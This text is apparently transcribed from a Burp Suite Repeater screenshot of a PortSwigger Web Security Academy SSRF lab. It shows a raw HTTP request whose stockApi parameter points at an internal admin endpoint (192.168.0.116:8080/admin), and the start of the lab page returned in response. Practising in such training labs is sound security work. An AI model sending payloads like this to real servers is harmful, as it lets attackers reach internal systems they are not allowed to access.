 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0af400030387b5eb807f213000ee00d0
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af400030387b5eb807f213000ee00d0.web-security-academy.net
3 Cookie: session=npdiwpmwxgv9tp8loTlxKvvRAnW433de
4 Content-Length: 50
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0af400030387b5eb807f213000ee00d0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af400030387b5eb807f213000ee00d0.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F192.168.0.116%3A8080%2Fadmin
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3141
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic SSRF against another back-end system
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Basic SSRF against another back-end system
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-backend-system'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>